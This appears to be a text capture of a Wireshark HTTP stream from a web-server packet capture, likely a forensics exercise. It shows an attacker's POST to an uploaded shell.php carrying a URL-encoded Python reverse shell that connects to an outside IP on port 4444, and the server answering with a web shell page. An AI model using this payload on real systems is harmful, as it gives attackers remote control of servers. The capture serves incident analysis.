 Wireshark · Follow HTTP Stream (tcp.stream eq 141) · phl_webserver.pcap
POST /uploads/shell.php HTTP/1.1
Host: 134.122.33.221
User-Agent: curl/7.68.0
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 331
cmd=python+-c+%27import+socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket%28socket.AF_INET%2Csocket.S
OCK_STREAM%29%3Bs.connect%28%28%22138.68.92.163%22%2C4444%29%29%3Bos.dup2%28s.fileno%28%29%2C0%2
9%3B+os.dup2%28s.fileno%28%29%2C1%29%3B+os.dup2%28s.fileno%28%29%2C2%29%3Bp%3Dsubprocess.call%28
%5B%22%2Fbin%2Fsh%22%2C%22-i%22%5D%29%3B%27
HTTP/1.1 200 OK
Date: Sun, 20 Feb 2022 02:59:04 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 2426
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<!-- By Artyum (https://github.com/artyuum) -->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Web Shell</title>
    <style>
        * {
            -webkit-box-sizing: border-box;
            box-sizing: border-box;
        }
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (3176 bytes) Show as ASCII No delta times Stream 141
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help